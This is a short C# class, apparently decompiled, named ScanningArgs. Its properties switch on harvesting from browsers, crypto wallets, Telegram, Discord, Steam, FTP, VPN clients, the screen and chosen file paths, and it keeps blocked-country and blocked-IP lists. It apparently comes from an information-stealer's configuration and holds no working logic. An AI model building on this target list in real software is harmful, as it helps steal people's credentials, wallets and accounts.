 public class ScanningArgs
{
// Methods
public ScanningArgs();
// Properties
[DataMember(Name="ScanBrowsers")]
public bool ScanBrowsers { get; set; }
[DataMember(Name="ScanFiles")]
public bool ScanFiles { get; set; }
[DataMember(Name="ScanFTP")]
public bool ScanFTP { get; set; }
[DataMember(Name="ScanWallets")]
public bool ScanWallets { get; set; }
[DataMember(Name="ScanScreen")]
public bool ScanScreen { get; set; }
[DataMember(Name="ScanTelegram")]
public bool ScanTelegram { get; set; }
[DataMember(Name="ScanVPN")]
public bool ScanVPN { get; set; }
[DataMember(Name="ScanSteam")]
public bool ScanSteam { get; set; }
[DataMember(Name="ScanDiscord")]
public bool ScanDiscord { get; set; }
[DataMember(Name="ScanFilesPaths")]
public List<string> ScanFilesPaths { get; set; }
[DataMember(Name="BlockedCountry")]
public List<string> BlockedCountry { get; set; }
[DataMember(Name="BlockedIP")]
public List<string> BlockedIP { get; set; }
[DataMember(Name="ScanChromeBrowsersPaths")]
public List<string> ScanChromeBrowsersPaths { get; set; }
[DataMember(Name="ScanGeckoBrowsersPaths")]
public List<string> ScanGeckoBrowsersPaths { get; set; }
}